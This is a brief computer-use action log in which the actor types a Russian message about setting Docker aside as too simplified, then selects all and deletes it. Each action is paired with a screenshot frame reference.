
{"action": "type", "text": "Давай "}

{"action": "type", "text": "сейчас забудем "}

{"action": "type", "text": "про докер, это с"}

{"action": "type", "text": "лишком упрощенна"}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
